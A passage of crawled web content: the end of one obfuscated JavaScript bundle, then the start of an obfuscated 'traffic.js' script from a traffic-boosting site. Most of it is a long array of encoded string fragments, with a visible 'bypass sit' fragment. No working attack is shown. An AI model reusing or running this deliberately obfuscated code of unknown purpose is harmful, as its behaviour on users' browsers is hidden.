e(680)] = void 0, t[e(458) + e(680)] = a, u[e(753)](u[e(450)], typeof window) && (window[e(458) + e(680)] = a), t[e(925)] = a, u[e(780)](typeof window, u[e(450)]) && (window.v = function (n) { for (var t = e, r = i[t(856)][t(625)]("|"), u = 0; ;) { switch (r[u++]) { case "0": var o = a[t(454)](); continue; case "1": var c = a[t(503)](); continue; case "2": var a = new Date(i[t(809)](n, 1e3)); continue; case "3": return i[t(510)](f, 10); case "4": var f = i[t(547)](i[t(809)](i[t(547)](s, c), o), x); continue; case "5": var s = a[t(899)](); continue; case "6": var x = a[t(761)](); continue }break } }) } }[598](0, e), e[r(925)] }() }));


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://best-traffic.pages.dev/traffic.js
body_size: 428901
content:
function _0x5913(A, e) { const n = _0xae7c(); return (_0x5913 = function (A, e) { return n[A -= 424] })(A, e) } function _0xae7c() { const A = ["R5tmsa3i/r", "v9xZmZ5S1v", "fjpZpn3bGe", "Hcc9sJO4BL", "ot9OGt6PuF", "sDIrF/3NuR", "6EOYe5p5Fm", "9/iYfQggh5", "ouZeP8sIna", "OTYe65mZh7", "LM+OTYe65m", "e+JehLgn7i", "upuPeC5/66", "1x4h4AsMyL", "2XrYv3zL//", "acRj7iXhDi", "PM/f52zz6r", "button-col", "yYaWpiYe3X", "TNwDAIASh1", "6deSnMvWVM", "/Rzf9e9xkU", "xmRDwAAOL5", "io77w7tct5", "f2hLgZTuna", "ADb40UNAAB", "mGjyGmeZFa", "eAAB8VPiAA", "yk5b8yi9qS", "Du+XyvTuKe", "cgPXW4mLnZ", "wA3cHEAwKf", "fTw0zOvFb+", "M2nvcbZUzJ", "AsJHnkU/cy", "FPxzTHZ7FO", "mxL3uzfbDx", "U4pHojDws7", "SznbiXJu4B", "HwAAMfi4Q4", "PXEvMSXudW", "4h3xndx2Me", "2RE8r0yU3S", 'ontent">Co', "eirg3e/Me4", "i7ol7EeKeu", "PO2I+vzj2y", "y/xTOv9csU", "oKc6/EjE+G", "6whspAADAv", "5ePiOR4QzO", "CCqPxHT9nq", "cixD3xL3El", "txbxsTcqzM", "bfmjbmL/42", "<pattern i", "dOLJ4zge/l", "nX/btinJtM", "ZFP3AMAANi", "9HyoXjgonD", "udF1bbFPfE", "9oxqFTR3sr", "XRX69Qn0cS", "a9N97u4Y9e", "gZ+q1vsU3K", "KtJJlOXTpq", "wAgCbJe6Je", "ODwAOzgd7A", "UybWy4TlwL", "7xIzfRNMQv", "5023pzJ9c/", "7o1GWZ05iH", "7jqmv+5r5P", "AJt7HvnEPX", "B8Lce63cc5", "Q74xXGS/3I", "wk7Q2G+NUm", "i+ZtAM2Y22", "L2oZiggcMc", "mmoSVLSujB", "NNVJ3LMt3s", "7TZfpC4l94", "u4ZQKYETpZ", "KaEH09B2b6", "WpuNcarMGr", "<use xlink", "VNtsPE/fSm", "dz7HQeA54l", "YDpPptSjXl", "10.21 147.", "2MRV5CPuJZ", "yOeTybTXS+", "rvCDtzu5Jg", "FMjdRAndL2", "ATTZFP3AMA", "uWPyIfQaYi", "LEQBgEpeRz", "qWJewCwHS/", "w7Kz4Lu8W9", "4Ujcq2+OE/", "g68j1z/J0s", "j3Bo7oIZFb", "7iXvKzLIzv", "meE/eixD0A", "7kL8744VWZ", "pMPoQQQp9R", "buAUCeF1cA", "YRWkPu55zp", "TZi641EYu6", "vFTRD3tjiJ", "X+T7yJxr/X", "QnONO+WyAS", "MxsBAKCRuC", "DPvDCRScWm", "XStfEqTIta", "3Uph8ovqMQ", "b94nHbt4WU", "txL03cA4D1", "r5xL3E3uKI", "XiSpM5Gpr3", "TTyfbnM0KD", "AqsQ9cS9C3", "jpZI18aBOh", "sZd52nNYnD", "yTOBiTSmba", "LuWZmYe/uY", "R2HsrmJZx3", "FaEGYe69Vu", "Pa3NcK+bzR", "i9mXo9YZ0Z", "+/7CmUr1j4", "Owk7ikzy87", "1ssyNx26ue", "c4mTN3xKIz", "kIglZG4mHZ", "0cmZj1V/e9", "QDAB+Ql8hH", "pmRuhkmbr0", "Q4Z89yRV9q", "a4p64FyHui", "qkU/cE/fW3", "s0tl4lLAXT", "sx+TuIfeCM", "Y/GJvTRkrG", "iUr3gM9Nv8", "sAAHAMDu4A", "4yzyXd4/PD", "hP3xL0IcU/", "DczzfR4E81", "13YAwDgJHw", "36XLkE/fEv", "zYahxB14ap", "IIQE4boPFu", "+9MHp2jkyc", "knynyyYtcw", "EUFGYe5h7F", "xuyP2MuHGn", "EEIIvY74Uz", "f5xE+222ni", "0XintXL16+", "Zh6o5HYeyu", "DPmNpt/Quy", "uDd7QtSnyA", "30pviXn2z8", "ANhMMvKJew", "uCXnXR/wZ3", "7gzc0bYp8A", "6pDakw9sMy", "68r+QDAADW", "HuedAYe6lm", "mvXOcItT34", "3rx8p0P/sd", "IsQ98S9xFT", "gQmRT4gSOJ", "pIGiT9zhtz", "+LCvDdOlan", "aoTNpnKrBO", "SNyzOol7Hj", "wFKKa7FTzo", "XslRdW39xs", "hRj+/93u/v", "txD5AADg9j", "b5q62Rv3Fi", "11HmXfhaCZ", "4W5l2bGJ8P", "jdzpaR8m8M", "RK1DvkfpwR", "4AAHBYXngA", "8z38eMwDOB", "5ScpWfBiwK", "brp7hHsN0P", "JFcxC38OY4", "7insdM3Fvr", "D4F7ZxwpvF", "Xdol5O4pzt", "InRMAXTpAL", "FKKa/GTjok", "OdPi58D1xw", "8.8295 5.8", "Yh7klN5eba", "ZMc0YoaJFU", "+vzCeduuTW", "DZ6rK+yLU2", "FPmNjDSdyz", "1zeJNUzfXi", "5HoC848P9a", "h7ol7iSlxr", "+nL/cJ9yk5", "M9zTWu/h3s", "zwsb+z4+/q", "uedAYe6lmf", "7o1/rvMbZ/", "+QbGeYpKjY", "sVcS/hJO75", "nLUqTJiJuS", "Wd6HxQyrwT", "PthGXQ2tRd", "wu8J0rkoUp", "tvDmT65/l6", "Slxr3uz/TB", "My9p0x+l1b", "d15d2iXk7i", "k61Kmu2D2M", "5l6aGZ8Mc8", "zmIl7a53EP", "RWDcn86LGE", "/3wh10ZRdy", "hide-noti", "9c/ydLJMfV", "BvBAAAAHam", "3+aa4V99sJ", "AUp9tEzT+d", "PAAC4FS8jA", "Yn7i10fti4", "4fILvskdrz", "K174L2kJVJ", "5b7cUbQmYm", "TfcUabpkAZ", "rm59yZMPoQ", "XUS93RnHeI", "74rav1c/64", "AAAAHX3fu0", "IDViHviXoS", "KIekipTJ1x", "n3FxEywTc4", "W7kSjTZMjV", "O4p7uvDu0y", "69Pktm9/NT", "34;\n    --", "f9i4FAADAz", "7kJWZ8vpsi", "BE6WaYmlT4", "px;\n\n    d", "o+mE7JncPu", "ZYz/VKe5Tt", "4lSZlrXpjt", "2B6H/1c0yx", "dWX+/H6GSZ", "3EBcyw+ddI", "kPu55zpulJ", "DgAA7InP9g", "G9l+n7tNuY", "T34r1rni60", "eb2CSY3ulI", "zvBqxD27k7", "YZyPTf/cbl", "cSmAzqNLHN", "rcz69fFeuX", "493iN2LMWQ", "yyGlJQGam1", "O4p7uVF6e7", "zbNYlvF/XN", "wAAzOCQCQA", "S9CHFP3EtM", "X1xqkz9vGm", "fMRuIewCK4", "56NFnWlqn/", "KzvvDu1yEv", "vU8zTyzCTT", "Wpt3yP2k6W", "23yUN8ll4C", "89ySd5mHwI", "PSt27dEwLi", "OyHwzkAAEC", "BbPsW7eMif", "IS3rnymr3w", "D2LdZqTuBc", "gs4jppj4hd", "eW+cKlOrRY", "ZFvfW3xT36", "dZf24k4BzC", "D30sz4ZJh7", "zEvbVO4p7u", "sttW5vH0q4", "ubMyPaWs+b", "Vm/7m3IXTD", "uHYoIGDnOc", "zcTzIu864A", "DV918Bm+0H", "cSmATl0H38", "viXn2znbgX", "+FMrh5o7Pt", "qzVoUJMzH3", "fFPeim+Jeb", "25zNCg1E46", "XintXL16+8", "863+5+jf5x", "MSkYlOiMYe", "8tZNrccpm4", "biXpq4BwA5", "JGTiOmQ/3Z", "DibYqZ1SSZ", "ncxL3LM7RY", "X+6+4+nFoM", "xh14aZwqM/", "4MGbuuK3Fk", "ZXC+S1JnI1", "5yAQAeEffE", "dB3NviJO6V", "c8/KxNzbx8", "nRdeIvIBAL", "0EsLcw9zzy", "GxjP/3mf67", "6r/wHGxjrY", "//c6kHZ9yP", "o3gbQjLnN5", "32fwTYpekJ", "amTLJCFqWS", "8HHQAAduNy", "cS9C3BP3Rq", "XkYBQB2Sdw", "uvIR9zz+XQ", "dyUw+L2zs+", "fupYl7AMAI", "jI42jmIWI3", "rtapT6KJK1", "87QN/Dvdey", "gasPNaFzAH", "7hwhc4l5+F", "3zUncK26Cu", "LdtjKPp18t", "odM8zr0fMi", "hH3pjiJe7p", "Z9A0jJe9ma", "AAOyXwzoAA", "tdV5YbVPcE", "48YiHu6MzS", "7uct5+dTzh", "61Y1Cpor2V", "QKZb5cLvfh", "aqsi1Nlptb", "kF2/B1Iab0", "XEvurlG3Fu", "W+QT905+Je", "RrGXprc70F", "S3pWpwcbr1", "ing-top: c", "F04++Eebea", "AANiVa5FP3", "VVM9+neQvP", "JmpmZ8HZo8", "IwsyMdulk+", "wbW522Ke61", "XKH3vbX+5Z", "3OfKJey+/3", "bcW4h8AADr", "ewWIe6udxD", "tIU1UfGrmc", "Zmk90/Yao6", "Drw0ToUZ33", "cU/ci9hw3F", "HdixOYjk81", "9XPuxBrU2Y", "AAtPDQCABM", "jKPp18tTMs", "3Ew6PpN0ss", "eBpLDJDHUp", "BzAidLHPpr", "tymaFBqZ10", "AfHqGkW9TN", "YfQgihVxQv", "TrZNvZJinq", "9z5mwDcWYc", "mAnfRWcmb1", "584l5qU9wT", "48HM3+eKsb", "Y+v4rSMQSM", "UlyLn3RM5H", "1pq9N6x7XO", "MtowDyHe4o", "P5uvmERVnq", "OCUnop7C5E", "H5D7uDv9Q9", "b5m+Ke9HNk", "AAIAduxz5x", "-x);\n  }\n ", "7/ks+R9cR7", "TMenml5mZr", "pdf1xdoUmN", "e3Xeprhnsa", "TuKe7kytSN", "7ZnNEhqQnE", "xt-anchor=", "U62Tb2SYp6", "n0xvc5avTf", "9capMrRYpx", "eYe5p4Dhbm", "WixTjbGT67", "fPEPeEvfpm", "VDMr96bCEe", "KTHl9NsWpM", "W1eyUytTXe", "add", "z69e9DbkLZ", "M1dsFuiEje", "10skxOhjQz", "RNyzO4l7uv", "fwgGdZtM4p", "z+vn79Ngm7", "ZPrLvQLfXa", "FZmam3eIfe", "yzD03E3Ovx", "m+Q/vG1uPt", "NC5hj8amTT", "kU/ce3GX+O", "ZmOcKrOG/T", "Je/WltzqJe", "dDJNBi6mvv", "UOYwAA0Kg9", "9L4l59M0Pc", "9DbkLZpT3q", "T7Z5C6b2aN", "uYe2KH9UzM", "ARc23yUN8l", "7N+3duQu2C", "43HswXTdQ3", "bUzMPcw9sc", "amTTtgY7jd", "HSmweMWOk2", "HM38vrUO9z", "CfuJabEve7", "/1Smvi+XTJ", "9f8r3euP1C", "f/8FkUAEDE", "WIewAAHxne", "l51OmEmfBe", "gEAbJOHNAA", "JfRgnj3eI3", "vjVJlaXWqm", "CfPA01hkhj", "5r5Z6rfRjj", "cq/Ad9freh", "8Y4m5n6uXB", "5HMqHYVOvk", "RsHMyXxCW9", "Ita9Mdp9e5", "15GPnGvvpk", "ky8aEF6nVA", "AAAo8OEBAA", "r8+mOFUm5p", "65jhxDwDun", "ub27zca9hc", "OoBUqrJ5Uf", "IUxXbBboZJ", "hLgn7o1OiX", "KFJi6NZ4Ld", "rjZd9oM/h3", "36ZseF4t7V", "w9BwpzL82M", "FjKYaki5TK", "EknbDyWHyV", "Gul86QaWEU", "AFiRuCfuRY", "bjMzMePcGj", "0S90qb7QeJ", "b/aePEYpr5", "MjUpJSbBVw", "QwzyZLRmPh", "UytQdj8LYX", "ZYp5ehlm0i", "D72Zq+8R9Y", "LeNCdxr7gJ", "jslM6HxSza", "4RYPo3bSuz", "WcOWH9o2pq", "Dcz/ef/QzV", "GAEA9slnPQ", "+Ye5p5FmHu", "kw8hhNAu8Q", "QDgQ/El8hH", "    (var(-", "I/b7+og3/X", "daRlM3JOcx", "6CqQ03o3EB", "LBDAjdLJMT", "fAI9niFno4", "N8tJ3NOd4U", "SFJnIlNf/z", "S1ARnmndLZ", "3ZIT/cmdle", "Q25l17XF2t", "bTJZylzGZi", "ct5+dj7h3C", "bypass sit", "8zjbgVM99m", "clgp34FCdL", "9961 294.3", "skyz+Ge7OI", "di6NY2pDKo", "lwpTNnZVMf", "-family: s", "niXpq4BwBA", "p4+9SRm1Nx", "Lh2glw1Mr2", "l072jv0QsZ", "O0WHZSdxTZ", "zQncS8y0uq", "4MnFP3IsQ9", "N+8Fs3/ybf", "iP5Tc7vXKS", "pTXFP3Cs+e", "i chuyển t", "WbtpzpL3U3", "Poflikd5Mm", "Z77CId9XDT", "j7M85/rjBu", "aME8h3uKEc", "q292XFhlU9", "DPAzPzTmik", "QVWo50y+li", "MIt0FjL9/T", "on {\n    b", "Bw8sduTuJe", "fWlSN9tN1j", "pSUBmptTEP", "Y+4dwtH3uT", "UAAA4NHFP3", "hmhk2Xe38K", " dominant-", "r169+n8z9H", "zMvTrzUph7", "qaTMzE94OD", "c0511iHsA0", "DjW08xziFM", "H6z31hNJMC", "vCyhiwvEpa", "PN6xIw41U6", "gAAgCvORz5", "fmbYp79c3i", "3e+JvIBAFB", "5Fp866YSN4", "TMsAI7N+3d", "HORqZEvUPu", "8AAGfln+gE", "ttUq9Tpa3z", "AADg28j3ox", "PRg4p7FSdz", "a+uP33H/+Y", "tZpzmJe5GR", "JexHinriXm", "    height", "Pz9xmC810L", "AAHDKT//8z", "0Pifue+6BR", "f1UHH5Q+mf", "NxxmSeyAJf", "lert_btn-c", "FvbHXaprjX", "ihBA6FS8Jh", "KXEQM68Apn", "7irkwnxKR6", "Dp1HYktU1/", "p46WaataJZ", "rJ1KdNdMPu", "M08swk+Bts", "GKOnQEto8e", "M6HzSTWbap", "3TTEL2zFxu", "+RwNSvNCWc", "pxD1xL0LcE", "7LEvTRxDwD", "zH3arxkQxs", "MnnVF6e7Ry", "AAzOUz1ACA", "TpapSVM3C1", "6NBpXhrH1I", "BAL0cHgAA7", "ZWJO5ZncQ9", "tx7rdxztQ9", "V5xj6r/8Oc", "y95O3Ou51R", "CM4GJNKZtq", "Ge4JLJApLe", "bE3MPcEzus", "NRHyzSdT32", "TOJ1WS1TD9", "9Mzz3xH3cs", "tbEkz7xfKY", "tv9hH30sQ9", "U92p7iwPi3", "r745tjdn81", "8rde0RLLZB", "PPCxv7Pj7+", "jMpIGiT9zh", "ez3QVWo50y", "TiHt2J3FPd", "BP3Fq+Kb/Z", "1MAYPfEPXE", "DgU/JV5GsQ", "wk7ikzy87w", "h+GfI6uI96", "Jt47bBj7iz", "AA7Nynv/51", "CbI+6JexHi", "7lNPhc/nD1", "KSNjx9Eoxd", "YXIBwCQ4aE", "cGPcWIh8AA", "eajBZWY+fo", "prw+m+JUmZ", "c7LhQ3Lt68", "z0vahmKCBw", "q+soeeOyYf", "g9jLPO05LM", "dAYe6lmfHJ", "xMzL19TMy9", "+pkr4lSZjx", "+1vY1Hd/5w", "XsPs9R5MfN", "xIw41U61Y1", "xaeCUykMW1", "+QNsO+a7bD", "zAAAgAElEQ", "45zET99Y6i", "GG6ZOr9j3+", "hCQCAm3Y58", "NiZ0C/FPcr", "3KH/2V6/e9", "xD3AADg88C", "nVz/riVJn+", "tuJuZejZds", "X/cRRG0n5t", "G00uEJDDcz", "1Pcq28Wb5q", "5S1yY98apM", "6E3NvH/Ou5", "Z9yAG5p647", "TNvrga5Sy5", "z++5U6xS0S", "77ocmhr1Di", "RL3xL0IcU/", "v5p5vuYEXg", "fuAcA98QIN", "KmrVgW6Cxm", "/pnpM5Epr4", "ldKoWOadyO", "j3ud0rXpPn", "8AYDs8mAHA", "hOLzCb7LHq", "rEPcAwCA/v", "IoXuKzRuhF", "uBv9P8Un7o", "VOAawkrKhN", "XsW6zQncS8", "T8dljAPPI1", "F2U8HMM8FF", "Rh3TetjKlr", "OvzrwU5t4y", "jjD36kyNt4", "UjuQVfAWyN", "PXhTEzz+Ee", "bMLVHg+6gh", "dOlvn6bKqH", "iFsu01So+J", "mamt8NAFmZ", "jN9Fsf8f7/", "xS3Evsyzur", "c9L2oZiggc", "rpZJn2bWe4", "LVHg+6ghTG", "5t8hFM73Ir", "MMwneNlugW", "kAAICt8HIC", "AAGyaF1cAA", "He7zdf/+v/", "78S94rEvdx", "bRWDcn86LG", "zNTP1cODj3", "7gZeKeY9md", "UTHTHJtP8N", "hCS0+5i1q+", "4f+5PZ6s3F", "GIo8ol7AAA", "7qzDnEPAPb", "L365rWHt9g", "0+1+WOMfTk", "Z8vpsilNlY", "65K9NoJpK5", "93ncQ930Di", "uvbhLfHOYu", "Whq93Hpc/m", "hq9fZ947OZ", "pnCoz9nqQb", "uFPeuXrx85", "L30prhX2+u", "znO3K/ooZM", "2uapQyEZLd", "YIFMaRmPM4", "T6m1IoQQah", "ABm88AFABs", "bHXg3RLHcG", "F6FBwtzD3L", "T3Ktvdlwo7", "8SpmSBkOkv", "mGOcM9gQUy", "77rjSZv9tD", "3BP3IsS9KZ", "asxj8rJnuF", "z3Z5i2Y2qN", "5CPuBWcQ96", "P7iTu1azTn", "gAAYHe2HPc", "HUmM/mcS+S", "round-colo", "/8wYUzLU6W", "5Epr72a+b7", "zwHSsUQpha", "XgpBQAADmd", "Ywkca0bRWN", "2jmIWKIaXL", "zdsAmjG32f", "/uPfuaKOFX", "eyMlNen01x", "/Qtca++ufT", '.99Z" fill', "PaMk+Jmm9v", "CppszMTHg7", "m7Yp/v9x9x", "lzfbDxL30p", "MPRWFuVdix", "HozB2V7GsY", "1uDAAQDAWc", "jnVhDya0D+", "wpzL82MT4a", "uFuSHLjcTF", "QBwWdrpj1B", "CPuyQOJe7r", "fsYZbJoAZo", "Ja7Mxziv98", "Mfcw98QO65", "a8PpviVJmY", "zwTXBTKnOG", "tVs/nSzTvu", "UtEgqmc6sn", "yTLP4Z7s4i", "Z5s8xZM7dG", "MR75xL0Xd4", "wexnShzEzC", "LMIcw9zT0V", "elYm5t4+Ju", "dcTADAICC0", "ZHZKaQNxLm", "VkG97gdMVU", "rw+m+JUmZh", "szWEEAIBu7", "C312v601sE", "5pxrLpsC1y", "hM6mOnYpb8", "3K5gbjnWpy", "TuLeaJTVmY", "6gxbG3LRkJ", "6fTzh3y62J", "5/gu+yxgpK", "yUw+L2zs+6", "Mff3TzPcxI", "dlekpZc3PH", "Mn1Y900rY+", "Os93COYX2G", "GD2E29A54J", "J3GvZp3mJO", "v7UScA5jeR", "kJVuXMt0Fs", "y0/CpbqETY", "wVfaIDs9D4", "P2cPI9Nl+c", "aJ+8ZuaMmS", "dvjnEzXAOz", "dxb9s/d5EP", "8xQhxLTX39", "k5l8ni3yfU", "oeAAuMzPdV", "E+oW5h7lnE", "YWpf6+u6KT", "f99;\n  }\n\n", "MbeN70Hx6k", "xL2rV7Vvin", "ZNl2opm2Td", "vth8m7i1EP", "QdwT96LEvS", "4riMfcc/n8", "49iD6bqH/E", "TKy5ylsO7e", "Pfx8cf9cwI", "wghdFfxAkM", "Ss5mgU0Cc4", "wISGB+AyM9", "gqkNN6NxAX", "NaLP52CEHo", "+Je8cmbbop", "tB+9gtMPoS", "HcmEYlOtk2", "oJ2jZp5Dvj", "v+VnnvtR9l", "Dj4eGedOSl", "yHuiXujU+J", "9YW+b8xcsa", "CieyD1+hkm", "3QLZFxqts0", "w99xMzL0aL", "6WJ7ZzEPd0", "YtPBOYSGPa", "7ulOn8/nJO", "Bt93x/Lf5D", "Ke2UjcAwB4", "n08IR985nN", "s+edNNcW9s", "uMzO4/xwyT", "nd8R/v+gAA", "FzM+n4TNLJ", "AQAAZ+VlCA", "ZtX65TxOOb", "1lZtkZXo24", "3zy0e6A73u", "XQ1ujxulkm", "DrPbRfgG78", "sSv0HWre6Z", "f/aL7wIYQQ", "TuKc76xD3A", "CnNvGRNzr8", "h736y76SDw", "op7mWVxb91", "syzuZWcDl3", "m03WMKkqIk", "wT97LEvTRx", "U21ThmPYx7", "9NqUa85i87", "XVvwAweQKM", "12VAqU/8eF", "fu1Tf7iHtp", "dSYy9bUfXQ", "AAODExD1x7", "zXWeLek9/z", "TAdeOUAoI2", "iBwB4KL+Mf", "c2OJ9/UqVO", "ewuRDwCOyw", "OwqbIBwDAJ", "70TXGvvpkh", "My1Olkm14s", "M9cgn7i19S", "0AAARL78l3", "YpxNjIl6h1", "EPXFvdErcK", "biXsAAPA1f", "3Ktv1vfmbY", "x7xRxbyHyA", "important;", "N28Jk+tNkb", "IdO89I4pja", "14skdSYy9f", "fIBAAB74eU", "oT2zmJe7rz", "gKJrP8Un7g", "FvYZNcW93m", "0uWdlrkFFD", "m4mPr+K0jE", "2OmOUW/EvY", "7qkvz3YS90", "VMrfZ/BNil", "Jx67eVtAER", "k3bKV4nw3x", "4+nFoM3M8N", "/Z734Rn7l6", "mTD6EEEJu8", "D3MPdUFOZe", "ObxBO5jQPv", "jPc09r7DPc", "cAAODoHL4B", "k9Ykacaqfa", "t1D65tExSa", "0Poc5kJp8X", "T4a552Zi7t", "TM7JjMNn+o", "SO+lkmgxcT", "82ZTBttYqP", "5gROlmmfws", "XTGJSsSnRm", "8uy0MNLjPz", "f/3DH5oKTw", "tK6ME8e7xH", "ad0tkglU54", "SjLOR6b/7D", "QT9xJ7iyPi", "7gkTeziJex", "OvFvYXIBwC", "6WUiX99PSt", "tFAAAgAElE", "T3XxvEbuod", "z03eWehhHm", "19FPvFrxO0", "ph8CH0useA", "hxL3qsOIe7", "ImJuSeqXik", "9TMw9bWpMP", "Kc28ZE3Ovz", "sd6HUGcyk8", "l2iYY2dAy2", "xL7P3aFPcS", "qc70ov5DWW", "+2Y3L3kHtB", "y9GPNHf/af", "ALbNB2qAgx", "kthhv439yK", "1yEvd0Z2pF", "OKz0KdZqYs", "puGp9ixMZm", "lMfuXcdT7i", "1Evc8ZuLeW", "67LA82uC6Y", "3es9yHUmcz", "r27DeGU91+", "7OWHKGJi2O", "+cx7ndJTJ/", "Zlam6Y4Mfk", "GnBcP", "O0OTiHs+Z+", "2udxD3dWYe", "ri3xUncK00", "tth8m7qU3x", "n0j8iQb0qY", "whAAAA2Knr", "e6WJ7ZzEPd", "cGjughkVvz", "PpviVJmYe7", "IAb1x75xL2", "za0MTH3MPf", "/45E03xb2x", "+rYpbw1U3I", "ZXsaxjuhcn", "PrVB9GfVh6", "qgBx23AAAC", "ZlgBw/077h", "aY7NJ/jum2", "0R4p7DSdzT", "PNNkU5fF8b", "border-box", "5B0f7lcLmT", "06nbw5xM5y", "tH/77rvwb9", "h5AQ7goAQA", "u0hcDVuinv", "zMvhbm3jIm", "WI3z+yYzDR", "FzLCTdLabI", "VwvTMsDIrF", "SP/6xDQ2YC", "eNFM93Pul/", "GCMhykAWJm", "UjcAwB4MLy", "I7QX05ER6m", "CA+qbn31vz", "i7dgasPNaF", "7w6sR93xO4", "headers", "3hQncU93jg", "hjYu5h7okd", "e+lNca++2X", "OzWKd54WTK", "C2Y/U+IgZl", "D72vZyyId1", "42xm6ufCwb", "tton-paddi", "Iuh75xD1xL", "+Mf3HO491q", "AQ4xzuvZbv", "nEzXAOzjjt", "AWElf5BP3s", "J08M1Cnj8c", "4xTH0N1Cz2", "jcSYzm8cq2", "6V+fgRDs29", "8wsO8OrEfd", "oRb6hBmPZQ", "Jr9gd89Pvp", "c8/AuH9owH", "+bDPRnhv9x", "TpZJteLJHU", "TJMq+EiK5R", "4lLAXQeXeK", "1IstH4TJhx", "v09n3isZu3", "3+a+T7NK3k", "RvIt8xL2Ei", "bVsUt5a6bk", "Kbw5AwAATO", "z3kRBwBY2f", "XOeKrT//y1", "+OsbEvaj/5", "UThzv+I1fP", "OdL93AMkLI", "frWQaXPLZe", "+WaTqf+mQ/", "Yzm8cq2M7p", "WTYxFp4q7I", "Oa1fplinl6", "90AS/lrpmj", "tSJxz+ok7n", "RJO7MLcVm1", "apSaUPDlDq", "pk1DK3gEKm", "vnxv4d/ku0", "FTJtbLhOXA", "7LjxKmZIGQ", "Ar4K0Tr4tT", "1Np0x1k8Tm", "kWIe+JeYkr", "X6ZfSxPftk", "tnN5Lo/wEb", "EEOYe5p5Hm", "6U7vc+K+5x", "zkidI4gJjz", "qzERDCxNzr", "qJKth+iU/M", "083i4qZ5th", "'Bố bê chy", "intlI3AMAg", "83E3KszEw0", "iU1//NPN9z", "BD6LOKFhxB", "+2HybupTfF", "e7pzdFh2Ev", "fHJMPfcTMy", "NNOQD+uShT", "TjJaMHscLj", "k7hX3ARxb4", "Ypi6d7B37I", "xm+NjfvMzx", "6+88Rxb7nh", "+Y9tnE6bs8", "yjg/3q4VMm", "29AwVyrk2V", "4J+6NTol7p", "QqbNLY/JyZ", "BUKWjlVTDo", "IADCVs8h3v", "12M6fzGsTr", "VT4FrklOKB", "3ElPiXvdm+", "WlBMfMQzNa", "xl3nac1icM", "+ihkzXypUG", "z45Nh7rmZm", "FUxtuRuMC5", "O+3EnNlKeh", "PyAQBAPw/R", "dKE9s5iXu6", "mJO5FRlqdc", "cOEvcWIh8A", "TtDYb41SZN", "wmmfbM8Jte", "sZDX9xJmdf", "wBgPQ6JAAB", "8KYmedwjxw", "UjjBFzb7mf", "z50AAAAIMx", "U4bb87k+md", "m+Jeba94cf", "3OXHfcw88k", "mTIQkt22Mo", "++ztvQMFcq", "2fuG/shpYs", "HM/DYvcU+q", "talQt83Zq7", "XAOzjjtC09", "EAADzPSxMA", "iJO51bop7u", "Bzb4RQKAIa", "BreIMCAIAl", "vlxmaFBqJ5", "or: #fff;\n", "EsTpUo3vwh", "c3Dux/uPfu", "xw5uZW/Mr5", "e6lmfHJMPf", "6fu025h7ol", "4KZc5wT7Z5", "4XLAAA2Chx", "RE6Web9LWz", "O4l7ysyyM7", "9kM7hXnPfw", ": flex;\n  ", "a+T9wgdlPv", "0+TrMl3d1t", "XviXoS4J+4", "vjVJlaLVKM", "Tu1Zfe6iTu", "ge+u1/UmNg", "rxL0pm+Jef", "Eo15jF52TP", "ZernTVOc8Y", "LZBWZmpt3i", "wvSjijM49A", "afo6tRdPZ3", "TD93varI/w", "AAANyKF1IA", "Mw8Ru3lmx2", " 228.05 22", "Yp3mJO5FRl", "4LF7i31WBx", "JO7pztFh2U", "+jhDDx2b7H", "zhzcrd4tti", "647Wv1s744", "SzTvu0M97Q", "4Qw8hH3PM5", "XfXW6WvM8A", "yXd4/PDhwn", "Ms5OaiT1iH", " 10.71 147", "ffO9ff/5v8", "AJ9xGPuKeb", "MPcw9FYW5V", "4txD5AAAA2", "/CobkLZlT8", "I2M0zOyYzD", "xNjIl6h1yP", "prJo3N08sR", "TBttYqPeXo", "U7inu4MTSL", "SzPjk2HuuZ", "xD3xL3ElLj", "4FiXsAAC0c", "n+UUjjBFzb", "m0pi2raKR7", "zx76WSZWO9", "g7LTuKeMrP", "hdAYUw74RG", "smLneyQl/c", "ZhjLOZqZ8L", "51Nf5IQyMb", "GxM/Bb3WKf", "GeHNfXzzv1", "P9WYYTUyJa", "Xqjkdh7K5i", "ifELhunFJA", "RH2D2Ms87T", "kJWZ8vpsil", "sre3XQz7ZN", "GnHP7iTu1a", "/7Ly4NkK5h", "nGHKZGaqDv", "HrzAKcUDcV", "Zi7tV4yYY2", "9Np8Qu/RYu", "mJh7YhAiE5", "8BVMbbkbjA", "xD0AAGBD3j", "AOD0xD1xL0", "wDWAEXBAB8", "p66D72Zq+8", "laqyb59woj", "s+/j4o54Zo", "c7fcmtifTG", "YmbFQKhOu4", "Y/cW+6wOOi", "Vztu+qNv5q", "o2Zfl6PFMj", "mWVneDXins", "N0OwPIapr/", "xG4iHs84wa", "yUOYuYVwLQ", "WAad5HvePn", "ezqc5PIGkZ", "lLBBsnhm/N", "EvQtwT90an", "parse", "GftF8zaAZs", "lMsGqHHE+M", "VIsU4G5kS9", "L3dGdqReKe", "A9k2ucFzx7", "AAgAElEQVS", 't x="-72.8', "fjoTOp9U+V", "zqZkvuhzaG", "ou9UGTp5k9", "h3vPzhDPHT", "Llf0UMnY+T", "9xT6rg47LH", "Hvc65SuTfe", "GxYAAGzhNP", "U/cKz55001", "QT2woaKkw9", "ceyz+Fh9CC", "GA3RL3xL0I", "AKCBuCfuRY", "VKZuuNRGLu", "Z5xrmDPcE1", "tW0Uj35fLt", "OYl7xU08Ie", "n8koa2LmW6", "bVC5ZMIdKZ", "UvI3Ew6PpN", "Bsj7s3cFPc", "uAcA8ER4kw", "3BPNezMP/r", "Mx49waO71y", "EX+cyAHY+4", "3NtXJMo/fn", "kca0bRWNfF", "GLV0cAAAgA", "Z8KLAZXYe5", "3uzfbDxL30", "l/yM2O/aN4", "lf37rPou7x", "MaWYcytT3X", "E5n6+qeZ79", "VKT51kgSxM", "wdyFo5Ly9P", "femtTuKezR", "4J+5ViHwAA", "M/0Wz7zWL1", "jButbuz2kM", "ztfz2HfGdQ", "DQaXmVm/7m", "T3qNJsmiWY", "DOvBXNPnUT", "IuDe0Ke5tM", "1Q6qNlmrIF", "Wp+CzNlICS", "XlQBAM5FPn", "x9PRow7b0F", "e15vYJJje6", "K1vHNDkmM6", "      back", "5dga0jAbMN", "37qa4V98cJ", "aEUiZk5YPx", "0skyq9lPrV", "warn", "+XxzDpGsj2", "hdxbKO6V6c", "fVAV6nlTL+", "aem4m5V2cm", "-content;\n", "/eZy4rrvB2", "AAFvi4RQAO", "Sgx/fXXNXG", "rhX37w4IO5", "7g09cXeb4l", "8T3Gxq5tZ9", "fHvYXIBwCM", "rdNca+22Uf", 